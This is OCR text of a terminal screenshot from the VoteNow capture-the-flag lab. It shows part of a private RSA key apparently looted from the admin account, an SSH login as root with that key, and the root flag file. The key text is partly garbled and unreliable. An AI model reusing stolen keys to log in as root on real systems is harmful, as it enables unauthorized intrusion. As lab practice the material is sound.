 kali@kali: ~
File Actions Edit View Help
f/9kbxnOj1k4v42Ndgifvq7hICV3JBjK85l8bYeTX7qHcpLgR15TlJq/JC+ec7vI
o9MlpQKCAQAozkE6th6DrvJS7HefNRIQY8ueAqhOwQuREkuB5Q2BFLpG917cGF7l
lv0Hj6exig5zekivqmk6Sia6na93tsFSuAJJwyUCYJi1ebR+EcFrXaEukhgLaI9b
JqlBYJY6JuNTch24KNj0JB1m6drHL0PLrE4ko1iigHH7npj3vJ135HCMFmafRUYo
1jUF++/RzvCE1QEyHXBgBqsFybq7mYnroWxgiFNZ9S88wGHsDeP0/jaD7cqz6cTx
xBFG2NOZRNNWiihMSod74QJzuHUk+a6PFDHqgDEkkRU22z4ITWXrArdUsXCcJ44y
g4K0D7+4jBOETJEJFJv4rQCx/RlSbvF1AoIBAQCBpyqo2wEXzPvKLjqE4Ph7Cxy7
Z1nlGMp/mFRA5dOXH6CsZWELepVrhh6vlNa93Rq9yg7PLZH8pSv4E5CMmj6eBqLr
ZDcekqPPB31M7UNe8rS0×aBEVApAy0Dx0OiTDcqre+3g2ikIUx3ysStZmt01gTHp
0EgcDlzsmng+qPys8I7VtpUh/XDAKz5m/8b7mEQRQCmduKE7+yqGLKRwdJfq4cJ5
YPChhiv43zowPpuha/akN7Ydl+qi7toMQhvnayX5S2Vb9kl4Fl7JBV5KV16h4Lbw
SeSIdV0ITWhpxuG+K10LN69mYuTAZm6ihc0MM3v4nRtE3UpV74FCkQsTIfKC
-----END RSA PRIVATE KEY-----
[admin@votenow .ssh]$ ssh -p 2082 root@votenow.local -i id_rsa
ssh -p 2082 root@votenow.local -i id_rsa
Last login: Wed Jun 12 11:02:59 2024 from 10.0.2.8
[root@votenow ~]# whoami
whoami
root
[root@votenow ~]# ls
ls
anaconda-ks.cfg  root-final-flag.txt
[root@votenow ~]# cat root-final-flag.txt
cat root-final-flag.txt
Congratulations on getting root.
This CTF was created by bootlesshacker - https://security.caerdydd.wales
Please visit my blog and provide feedback - I will be glad to hear from you.
[root@votenow ~]#